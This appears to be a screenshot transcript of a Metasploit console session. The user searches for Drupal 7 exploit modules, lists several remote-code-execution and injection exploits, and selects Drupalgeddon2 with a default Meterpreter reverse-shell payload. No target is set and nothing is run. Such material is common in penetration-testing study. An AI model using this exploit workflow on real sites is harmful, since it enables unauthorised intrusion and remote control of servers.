 msf6 > search drupal 7
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/unix/webapp/drupal_coder_exec 2016-07-13 excellent Yes Drupal CODER Module Remote Command Execution
1 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property Injection
2 exploit/multi/http/drupal_drupageddon 2014-10-15 excellent No Drupal HTTP Parameter Key/Value SQL Injection
3 auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes Drupal OpenID External Entity Injection
4 exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Yes Drupal RESTWS Module Remote PHP Code Execution
5 exploit/unix/webapp/drupal_restws_unserialize 2019-02-20 normal Yes Drupal RESTful Web Services unserialize() RCE
6 auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes Drupal Views Module Users Enumeration
7 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitrary Code Execution
Interact with a module by name or index. For example info 7, use 7 or use exploit/unix/webapp/php_xmlrpc_eval
msf6 > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) >